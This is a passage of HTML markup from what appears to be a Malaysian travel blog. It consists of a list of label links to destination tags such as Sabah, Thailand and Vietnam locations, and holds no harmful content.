<a dir='ltr' href='https://www.ceritaku.my/search/label/Nongkhai%20-Thailand'>Nongkhai -Thailand</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pahang%20-%20Bukit%20Fraser'>Pahang - Bukit Fraser</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pahang%20-%20Cameron%20Highland'>Pahang - Cameron Highland</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pakistan%20-%20Karakoram%20Highway'>Pakistan - Karakoram Highway</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pakistan%20-%20Khunjerab%20Pass'>Pakistan - Khunjerab Pass</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Patthalung'>Patthalung</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pemandangan%20cantik%20dan%20unik'>Pemandangan cantik dan unik</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak%20-%20Galeri%20Arkeologi%20Lenggong'>Perak - Galeri Arkeologi Lenggong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak%20-%20Kellie%27s%20Castle'>Perak - Kellie&#39;s Castle</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak%20-%20Kolam%20air%20panas%20Pengkalan%20Hulu'>Perak - Kolam air panas Pengkalan Hulu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak%20-%20Lumut'>Perak - Lumut</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak%20-%20Pasir%20Salak'>Perak - Pasir Salak</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perak-%20Lata%20Puteh'>Perak- Lata Puteh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perancis%20-%20Paris'>Perancis - Paris</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perlis%20-%20Kuala%20Perlis'>Perlis - Kuala Perlis</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Perlis%20-%20Wang%20Kelian'>Perlis - Wang Kelian</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Petrosains'>Petrosains</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang'>Pulau Pinang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Batu%20Ferringhi'>Pulau Pinang - Batu Ferringhi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Bukit%20Bendera'>Pulau Pinang - Bukit Bendera</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Fort%20Cornwallis'>Pulau Pinang - Fort Cornwallis</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20JK2PP'>Pulau Pinang - JK2PP</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Kuala%20Juru'>Pulau Pinang - Kuala Juru</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Nasi%20Kandar%20Line%20Clear'>Pulau Pinang - Nasi Kandar Line Clear</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Pulau%20Pinang%20-%20Padang%20Kota%20Lama'>Pulau Pinang - Padang Kota Lama</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Review%20%20produk'>Review  produk</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Review%20makanan'>Review makanan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Romania%20-%20Bucharest'>Romania - Bucharest</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Route%2041'>Route 41</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah'>Sabah</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20%20-%20Kota%20%20Kinabalu'>Sabah   - Kota  Kinabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Bundu%20%20Tuhan'>Sabah  - Bundu  Tuhan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Kundasang'>Sabah  - Kundasang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Pasar%20%20Filipina'>Sabah  - Pasar  Filipina</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Putatan'>Sabah  - Putatan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Ranau'>Sabah  - Ranau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Rumah%20%20Terbalik'>Sabah  - Rumah  Terbalik</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Sabah%20Tea'>Sabah  - Sabah Tea</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Sook'>Sabah  - Sook</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20%20-%20Tamparuli'>Sabah  - Tamparuli</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Air%20Terjun%20Kiansum'>Sabah - Air Terjun Kiansum</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Beluran'>Sabah - Beluran</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Bukit%20Bendera'>Sabah - Bukit Bendera</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Campsite%20Pantai%20Sabandar'>Sabah - Campsite Pantai Sabandar</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Canopy%20Walk'>Sabah - Canopy Walk</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Dataran%20Bengkoka'>Sabah - Dataran Bengkoka</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Desa%20Cattle%20Dairy%20Farm'>Sabah - Desa Cattle Dairy Farm</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Dongonggon'>Sabah - Dongonggon</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Dream%20world%20Resort'>Sabah - Dream world Resort</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Eko%20Pelancongan%20%203V%20Kampung%20Nahaba'>Sabah - Eko Pelancongan  3V Kampung Nahaba</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Flying%20Fox%20Kundasang%20Mount%20Valley%20Recreation'>Sabah - Flying Fox Kundasang Mount Valley Recreation</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Gunung%20Kinabalu'>Sabah - Gunung Kinabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Jambatan%20Tamparuli'>Sabah - Jambatan Tamparuli</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kalabakan'>Sabah - Kalabakan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kampung%20Imbak'>Sabah - Kampung Imbak</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kampung%20Labuan'>Sabah - Kampung Labuan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kampung%20Mesilou'>Sabah - Kampung Mesilou</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kelip-kelip'>Sabah - Kelip-kelip</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Keningau'>Sabah - Keningau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kepayan%20Perdana'>Sabah - Kepayan Perdana</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kepayas'>Sabah - Kepayas</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kilimu%20Inap%20Desa'>Sabah - Kilimu Inap Desa</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kinabalu%20Park'>Sabah - Kinabalu Park</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kinabalu%20Pine%20Resort'>Sabah - Kinabalu Pine Resort</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kiulu'>Sabah - Kiulu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Ko-nelayan'>Sabah - Ko-nelayan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kokol'>Sabah - Kokol</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kolam%20Air%20Panas%20Poring'>Sabah - Kolam Air Panas Poring</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kota%20Belud'>Sabah - Kota Belud</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kota%20Kinabalu'>Sabah - Kota Kinabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kota%20Marudu'>Sabah - Kota Marudu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kudat'>Sabah - Kudat</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kundasang'>Sabah - Kundasang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kundasang%20-%20Hari%20Unessco'>Sabah - Kundasang - Hari Unessco</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Kundasang%20War%20Memorial'>Sabah - Kundasang War Memorial</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Lodge%2037'>Sabah - Lodge 37</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Lohan'>Sabah - Lohan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Long%20Pasia'>Sabah - Long Pasia</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Maliau%20Basin'>Sabah - Maliau Basin</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Marakau%20Cabin%20Lodge'>Sabah - Marakau Cabin Lodge</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Menara%20Jam%20Tuaran'>Sabah - Menara Jam Tuaran</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Monggoluton%20Campsite'>Sabah - Monggoluton Campsite</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Muzium%20Marine'>Sabah - Muzium Marine</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Nahandang%20Melangkap%20Homestay%20%26%20Campsite'>Sabah - Nahandang Melangkap Homestay &amp; Campsite</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Oceanus%20Waterfront%20Mall'>Sabah - Oceanus Waterfront Mall</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pantai%20Sabandar'>Sabah - Pantai Sabandar</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pasar%20Kota%20Belud'>Sabah - Pasar Kota Belud</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pekan%20Nabalu'>Sabah - Pekan Nabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Penampang'>Sabah - Penampang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pitas'>Sabah - Pitas</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pukak'>Sabah - Pukak</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pulau%20Banggi'>Sabah - Pulau Banggi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pulau%20Gaya'>Sabah - Pulau Gaya</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pulau%20Labuan'>Sabah - Pulau Labuan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pulau%20Mabul'>Sabah - Pulau Mabul</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pulau%20Manukan'>Sabah - Pulau Manukan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pusat%20Kraftangan%20Keningau'>Sabah - Pusat Kraftangan Keningau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Pusat%20Latihan%20Dakwah'>Sabah - Pusat Latihan Dakwah</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Ranau'>Sabah - Ranau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Ranau%20-%20Air%20Terjun%20Kipungit'>Sabah - Ranau - Air Terjun Kipungit</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Ranau%20-%20Lodge%2088%20%282%29'>Sabah - Ranau - Lodge 88 (2)</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Ranau%20-%20Marakau'>Sabah - Ranau - Marakau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Restauran%20Gayang'>Sabah - Restauran Gayang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Rundum%20Highland'>Sabah - Rundum Highland</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sabah%20Tea'>Sabah - Sabah Tea</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sabindo%20Hotel'>Sabah - Sabindo Hotel</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sandakan'>Sabah - Sandakan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Semporna'>Sabah - Semporna</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sepanggar'>Sabah - Sepanggar</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sepilok'>Sabah - Sepilok</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sindumin'>Sabah - Sindumin</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sipitang'>Sabah - Sipitang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20SK%20Dallas'>Sabah - SK Dallas</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sondot%20View%20Camp'>Sabah - Sondot View Camp</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Sosodikon%20Hill'>Sabah - Sosodikon Hill</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tagal%20Lingkubang'>Sabah - Tagal Lingkubang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tagal%20Sungai%20Moroli'>Sabah - Tagal Sungai Moroli</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Taman%20%20Banjaran%20%20Crocker'>Sabah - Taman  Banjaran  Crocker</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Taman%20Kinabalu'>Sabah - Taman Kinabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tambatuon'>Sabah - Tambatuon</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tambunan'>Sabah - Tambunan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tambunan%20-%20Sinurambi'>Sabah - Tambunan - Sinurambi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tanak%20Nabalu'>Sabah - Tanak Nabalu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tawau'>Sabah - Tawau</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tenom'>Sabah - Tenom</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tenom%20-%20Yit%20Foh%20Kopi'>Sabah - Tenom - Yit Foh Kopi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Todak%20Waterfront'>Sabah - Todak Waterfront</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tongod'>Sabah - Tongod</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Tuaran'>Sabah - Tuaran</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20War%20Memorial'>Sabah - War Memorial</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-%20Weston'>Sabah - Weston</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-Kota%20Belud'>Sabah -Kota Belud</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-Tamu%20Kota%20Belud'>Sabah -Tamu Kota Belud</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah%20-Tuaran'>Sabah -Tuaran</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah-%20Pusat%20Kokurikulum%20Malanggang'>Sabah- Pusat Kokurikulum Malanggang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah-%20Rumah%20Hobbit'>Sabah- Rumah Hobbit</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah-%20Tenom'>Sabah- Tenom</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sabah-Tambunan'>Sabah-Tambunan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%20-%20Lawas'>Sarawak - Lawas</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%20-%20Tebingan%20Sibu'>Sarawak - Tebingan Sibu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Bintulu'>Sarawak 2010 - Bintulu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Kuching'>Sarawak 2010 - Kuching</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Lundu'>Sarawak 2010 - Lundu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Miri'>Sarawak 2010 - Miri</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Pasar%20Serikin'>Sarawak 2010 - Pasar Serikin</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Semantan'>Sarawak 2010 - Semantan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Sibu'>Sarawak 2010 - Sibu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sarawak%202010%20-%20Waterfront'>Sarawak 2010 - Waterfront</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor'>Selangor</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor%20-%20Bagan%20Lalang'>Selangor - Bagan Lalang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor%20-%20Batu%20Caves%20Murugan%20Temple'>Selangor - Batu Caves Murugan Temple</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor%20-%20ICT'>Selangor - ICT</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor%20-%20Pulau%20Ketam'>Selangor - Pulau Ketam</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Selangor%20-%20Rawang'>Selangor - Rawang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Singapore'>Singapore</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Slovenia%20-%20Ljubljana'>Slovenia - Ljubljana</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sri%20Lanka%20-%20Colombo'>Sri Lanka - Colombo</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Sumatera%20-%20Bukit%20Tinggi'>Sumatera - Bukit Tinggi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand'>Thailand</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20%20Pattaya'>Thailand -  Pattaya</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Ban%20Pong'>Thailand - Ban Pong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Bang%20Lum%20Poo%20Place'>Thailand - Bang Lum Poo Place</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Bangkok'>Thailand - Bangkok</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Betong'>Thailand - Betong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Chatuchak'>Thailand - Chatuchak</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Chiang%20Mai'>Thailand - Chiang Mai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Doi%20Inthanon'>Thailand - Doi Inthanon</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Doi%20Pui'>Thailand - Doi Pui</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Golden%20Triangle'>Thailand - Golden Triangle</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Hatyai'>Thailand - Hatyai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Kanchanaburi%20-%20Hellfire%20Pass'>Thailand - Kanchanaburi - Hellfire Pass</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Koh%20Lanta'>Thailand - Koh Lanta</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Koh%20Samui'>Thailand - Koh Samui</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Maehongson'>Thailand - Maehongson</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Munok%20%40%20Mundok'>Thailand - Munok @ Mundok</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Nana%20-%20Bangkok'>Thailand - Nana - Bangkok</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Narathiwat'>Thailand - Narathiwat</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Narathiwat%20-%20Kampung%20Pulau%20Panjang'>Thailand - Narathiwat - Kampung Pulau Panjang</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Pak%20Bara'>Thailand - Pak Bara</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Phuket'>Thailand - Phuket</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Piyamit%20Tunnel'>Thailand - Piyamit Tunnel</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20River%20Kwai'>Thailand - River Kwai</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Sangklaburi'>Thailand - Sangklaburi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Satun'>Thailand - Satun</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Songkla'>Thailand - Songkla</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Sungai%20Golok'>Thailand - Sungai Golok</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Thamkasae'>Thailand - Thamkasae</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Umbrella%20Village'>Thailand - Umbrella Village</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-%20Wang%20Prachan'>Thailand - Wang Prachan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Thailand%20-Piyamit%20Tunnel'>Thailand -Piyamit Tunnel</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Tips%20travel%20dan%20kesihatan'>Tips travel dan kesihatan</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Trengganu'>Trengganu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Trengganu%20-%20Penarik'>Trengganu - Penarik</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20Bursa'>Turki - Bursa</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20Istanbul'>Turki - Istanbul</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20Manisan%20Turki%20%40%20Turkish%20Delight'>Turki - Manisan Turki @ Turkish Delight</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20Selat%20Bosphorus'>Turki - Selat Bosphorus</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20S%C3%BCleymaniye%20Mosque'>Turki - Süleymaniye Mosque</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Turki%20-%20Taksim'>Turki - Taksim</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/UEA%20-%20Abu%20Dhabi'>UEA - Abu Dhabi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/United%20Kingdom%20-%20London'>United Kingdom - London</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam'>Vietnam</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Bac%20Ha'>Vietnam - Bac Ha</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Cai%20Be%20-%20Floating%20Market'>Vietnam - Cai Be - Floating Market</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Cat%20Ba%20Island'>Vietnam - Cat Ba Island</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Chau%20Duc'>Vietnam - Chau Duc</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Cho%20Dong%20Xuan'>Vietnam - Cho Dong Xuan</a>
</li>
<li>
